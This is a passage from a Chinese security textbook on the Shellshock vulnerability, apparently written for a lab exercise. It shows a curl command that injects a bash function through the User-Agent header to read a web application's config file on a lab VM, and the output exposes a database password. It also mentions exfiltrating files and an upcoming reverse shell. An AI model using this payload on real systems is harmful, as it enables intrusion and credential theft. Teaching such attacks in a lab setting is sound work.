 total 4
-rwxr-xr-x 1 root root 123 Nov 21 17:15 test.cgi
显然, 从运行结果可以看出, /bin/ls 命令得到了执行。需要注意的是, 在函数定义的左
大括号的前后都需要有一个空格, 如果没有这两个空格, 则会出现语法错误, 整个字符串将
无法被解析。
当然, 在服务器中执行 /bin/ls 命令不会造成很大的损失。下面尝试从服务器中盗取一
些敏感数据。在 Ubuntu 中, Web 服务器以 www-data 用户 ID 运行, 这使得程序的权限非
常有限。利用该权限不能控制服务器, 但却能造成一些破坏。
盗取密码。当一个 Web 应用连接后台数据库 (例如 MySQL) 时, 它需要提供登录密码。
这些密码通常是直接写在程序中的, 或者存储在配置文件中, 远程用户无法读取这些密码。
但是如果让服务器运行指令, 就可以获得这些密码。 Ubuntu 虚拟机中的 Web 服务器运行
了几个 Web 应用, 它们中的大多数都是使用数据库的。例如可以从下面这个文件获得密码:
/var/www/CSRF/Elgg/elgg-config/settings.php。一旦获得了密码, 就可以直接登录数据
库, 盗取或者改动信息。下面的命令演示了如何通过 Shellshock 攻击读取服务器的机密
文件。
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php"
http://10.0.2.69/cgi-bin/test.cgi
···(略去部分内容)
/**
* The database password
*
* @global string $CONFIG->dbpass
*/
$CONFIG->dbpass = 'seedubuntu';
?>
盗取文件。可以运行命令压缩 Web 服务器的整个目录, 然后将它发送到外部。这个过
程需要正确设置 Content-type 来获得返回的非文本文件。实现细节留给读者自行尝试。
反向 shell。 这是一种更常见的方式, 将在下面讨论它的实现细节。